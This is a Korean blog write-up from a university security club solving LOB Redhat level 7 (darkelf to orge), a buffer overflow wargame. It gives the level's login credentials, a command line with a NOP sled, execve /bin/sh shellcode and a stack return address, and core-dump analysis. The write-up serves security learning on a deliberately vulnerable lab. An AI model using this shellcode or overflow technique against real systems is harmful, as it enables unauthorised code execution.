Notice

Recent Posts

Recent Comments

Link

| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | ||

| 6 | 7 | 8 | 9 | 10 | 11 | 12 |

| 13 | 14 | 15 | 16 | 17 | 18 | 19 |

| 20 | 21 | 22 | 23 | 24 | 25 | 26 |

| 27 | 28 | 29 | 30 |

Tags

- hackerrank

- 자료구조 복습

- siss

- Python

- 웹페이지 만들기

- c++

- CSS

- 백준

- The Loard of BOF

- 파이썬

- Sookmyung Information Security Study

- BOJ

- 생활코딩

- 숙명여자대학교 정보보안 동아리

- 기계학습

- XSS Game

- BOJ Python

- Javascript

- WarGame

- lob

- hackctf

- SWEA

- PHP 웹페이지 만들기

- 풀이

- 숙명여자대학교 정보보안동아리

- c

- C언어

- 드림핵

- 머신러닝

- HTML

Archives

- Today

- Total

혜랑's STORY

[LOB Redhat] Lv.7 darkelf -> orge 본문

문제를 풀기 위해 xshell로 로그인 해 주었다.

| ID : darkelf / PW : kernel crashed |



가장 먼저 존재하는 파일들을 알아보기 위해 ls -l 명령어를 실행하였다.

orge.c 파일의 내용을 확인해 보자.

이번 문제는 Lv.6에서 argv[0]의 길이를 검사하는 코드가 추가되었다. argv[0]의 길이를 77로 맞춰주기 위해 '/'를 많이 넣어 실행시켜 보았다.

stack is still youur friend. 가 출력되는 것으로 보아 argv[0]의 길이 검사가 통과된 것 같다.

6단계 문제를 풀었던 것 처럼 argv[1]이 argv[2]를 가리키도록 하여 공격해보자.

| `python -c 'print "." + "/"*70 + "cporge"'` `python -c 'print "A"*44 + "\xbf\xbf\xbf\xbf" '` `python -c 'print "\x90"*100 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"'` |

역시 Segmentation fault가 되며 core 파일이 생성되었다. core 파일을 분석해 보자.

4141에서 9090으로 바뀌는 부분이 있다. 또한 argv[2]의 주소도 "\xbf"로 시작하기 때문에 RET에 argv[2]의 주소를 넣어도 된다는 것을 확인할 수 있었다.

이제 nop가 들어있는 주소 중 아무곳이나 하나 골라 쉘코드를 넣어주도록 하자. 나는 "0xbffffb60"으로 정하였다.

쉘이 잘 실행된다. 이제 원본 파일로 실행해 보자.

성공적으로 비밀번호를 알아낼 수 있었다.

'2021 SISS 21기 활동 > 겨울방학 System' 카테고리의 다른 글

| [Lazenca] Protection Tech : ASLR, Canaries (0) | 2021.02.21 |

|---|---|

| [LOB Redhat] Lv.8 orge -> troll (4) | 2021.02.10 |

| [LOB Redhat] Lv.6 wolfman -> darkelf (0) | 2021.02.10 |

| [Lazenca] Protection Tech : NX bit (0) | 2021.02.07 |

| [LOB RedHat] Lv 5. orc -> wolfman (0) | 2021.02.07 |